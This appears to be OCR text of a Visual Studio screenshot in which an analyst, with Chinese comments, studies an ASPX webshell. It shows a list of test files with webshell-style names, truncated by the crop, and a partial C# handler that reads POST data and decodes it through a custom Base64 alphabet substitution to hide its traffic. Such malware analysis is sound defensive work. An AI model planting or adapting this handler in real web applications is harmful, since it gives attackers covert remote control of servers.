 管理器(Ctrl+;)
MVC4' (1 个项目，共 1 个)
ected Services
erties
_Code
_Data
_Start
ent
ashx
aspx
23.asmx
23.asp
23.cshtml
23456.xamlx
aaaaaaaaaaaaaaaa.asmx
pp_global.asax.compiled
pp_global.asax.dll
ongtai.aspx
otnetofAuthenticationFilter.aspx
otnetofAuthorizeFilter.aspx
otnetofImageSpy.jpg
otnetofSingle.aspx
otNetofVirtualDirectory.aspx
ynamicCompilerSpy.aspx
Object[] info  = new Object[40];
Object[] rinfo = new Object[40];
String en = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
String de = "oadsPKeOxnUt/IZf8b1QL6lX0A5NHJW4hSjYFwrVRicTmzugBMv2pqk+G937yEDC";
String requestDataHead = "";
String requestDataTail = "";
// 这里就是判断是否有post过来的内容
if (context.Request.ContentLength != -1) {
byte[] buff = new byte[context.Request.ContentLength];
context.Request.InputStream.Read(buff, 0, buff.Length);
// 如果有就让inputData存储字符串的post过来的内容
String inputData = Encoding.Default.GetString(buff);
// 0 == 1不是不成立么，为什么要写这个
if (0 == 1 && inputData.Length > 0) {
requestDataHead = inputData.Substring(0, 0);
requestDataTail = inputData.Substring(inputData.Length - 0, 0);
inputData = inputData.Substring(0);
inputData = inputData.Substring(0, inputData.Length - 0);
}
// 我看到这里就明白了，这个应该是某个马的变种，对post过来的进行StrTr方法加解密，然后
string b64 = StrTr(inputData, de, en);
byte[] data = Convert.FromBase64String(b64);
133 %
0
8
行: 19
字符: 10
空格